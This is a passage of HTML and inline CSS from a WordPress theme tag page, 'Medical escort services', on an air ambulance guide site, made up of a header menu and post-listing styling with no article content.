<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_94,.tdi_94 .tdc-columns{min-height:0}#tdi_93.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_93.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_94{margin-left:-25px;margin-right:-25px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_94{margin-left:-20px;margin-right:-20px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_94{margin-left:-15px;margin-right:-15px}.tdi_94 .tdc-row-video-background-error,.tdi_94>.vc_column,.tdi_94>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_97 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97"  style=" z-index: 999;">
<style>.tdi_97{position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more{padding:0 25px;color:var(--news-hub-white)}.tdi_97 .tdb-menu>li .tdb-menu-sep,.tdi_97 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_97 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_97 .td-subcat-more .tdb-menu-more-subicon{margin-left:12px;top:-1px}.tdi_97 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_97 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_97 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_97 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_97 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--news-hub-white)}.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more,.tdi_97 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:64px!important;font-weight:700!important;text-transform:none!important}.tdi_97 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_97 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_97 .tdb-menu .tdb-normal-menu ul,.tdi_97 .td-pulldown-filter-list,.tdi_97 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_97 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_97 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_97 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--news-hub-dark-grey);border-width:4px 0 0;border-color:var(--news-hub-accent);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more{padding:0 20px}.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more,.tdi_97 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:54px!important}.tdi_97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_97 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_97 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more{padding:0 15px}.tdi_97 .tdb-menu>li>a,.tdi_97 .td-subcat-more,.tdi_97 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:48px!important}.tdi_97:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_97 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 30px)!important}.tdi_97 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}}</style>
<div class="tdi_97_rand_style td-element-style"><style>
.tdi_97_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}
 </style></div>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_97 .tdb-menu>li.current-menu-item>a,.tdi_97 .tdb-menu>li.current-menu-ancestor>a,.tdi_97 .tdb-menu>li.current-category-ancestor>a,.tdi_97 .tdb-menu>li.current-page-ancestor>a,.tdi_97 .tdb-menu>li:hover>a,.tdi_97 .tdb-menu>li.tdb-hover>a,.tdi_97 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--news-hub-white)}.tdi_97 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_97 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_97 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_97 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--news-hub-white)}.tdi_97 .tdb-menu>li>a:after,.tdi_97 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--news-hub-accent)}</style>
<style></style><div id=tdi_97 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1932"><a href="https://airambulanceguides.com/category/air-ambulance/"><div class="tdb-menu-item-text">Air Ambulance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1936"><a href="https://airambulanceguides.com/category/air-ambulance-services/"><div class="tdb-menu-item-text">Questions</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1933"><a href="https://airambulanceguides.com/category/neonatal/"><div class="tdb-menu-item-text">Neonatal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-206"><a href="/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-205"><a href="/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div id=tdi_104 class="td_block_inner td-fix-index"><style>.td-news-hub-live-search.tdb_header_search .tdb-head-search-form-btn {
  display: none;
}
.td-news-hub-live-search .result-msg {
  display: none;
}
.td-news-hub-news-ticker .td-next-prev-wrap {
  display: none;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_105" class="tdc-zone"><div class="tdc_zone tdi_106  wpb_row td-pb-row"  >
<style scoped>.tdi_106{min-height:0}</style><div id="tdi_107" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_108  wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_108 .tdc-columns{width:100%}@media (min-width:768px){.tdi_108{margin-left:-25px;margin-right:-25px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_108{margin-left:-20px;margin-right:-20px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_108{margin-left:-15px;margin-right:-15px}.tdi_108 .tdc-row-video-background-error,.tdi_108>.vc_column,.tdi_108>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_108,.tdi_108 .tdc-columns{flex-direction:column}}.tdi_108{margin-top:60px!important}.tdi_108 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-top:40px!important}}@media (max-width:767px){.tdi_108{margin-top:45px!important}}</style><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_111 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important;padding-left:25px!important;border-color:var(--news-hub-accent)!important;border-style:solid!important;border-width:0px 0px 0px 4px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-left:15px!important}}@media (max-width:767px){.tdi_111{padding-left:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_111 .tdb-title-text{color:var(--news-hub-white);font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important;text-transform:none!important}.tdi_111 .tdb-title-line:after{height:2px;bottom:40%}.tdi_111 .tdb-title-line{height:50px}.td-theme-wrap .tdi_111{text-align:left}.tdi_111 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_111 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Medical escort services</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-25px;margin-right:-25px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-20px;margin-right:-20px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_113{margin-top:40px!important;margin-bottom:20px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-top:20px!important}}@media (max-width:767px){.tdi_113{margin-top:25px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_117 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_117{margin-left:-0px;margin-right:-0px}.tdi_117>.vc_column_inner,.tdi_117>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_117,.tdi_117 .tdc-inner-columns{flex-direction:column}}.tdi_117{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_117 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_119{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_119{border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_120 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{width:100%;float:left}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_120 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_120 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_120 .entry-thumb{background-position:center 50%}.tdi_120 .td-image-wrap{padding-bottom:60%}body .tdi_120 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-module-meta-info-top{padding:0 0 30px}.tdi_120 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_120 .td-module-meta-info{border-color:#eaeaea}.tdi_120 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_120 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_120 .td-author-date{display:inline}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_120 .entry-review-stars{display:none}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:14px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td-read-more{display:none}.tdi_120 .td-module-title a{color:var(--news-hub-white)}.tdi_120 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_120 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_120 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Premium';padding:4px 7px 3px;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_120 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .td-module-container{padding:20px}.tdi_120 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_120 .td-module-container:before{bottom:-18px}.tdi_120 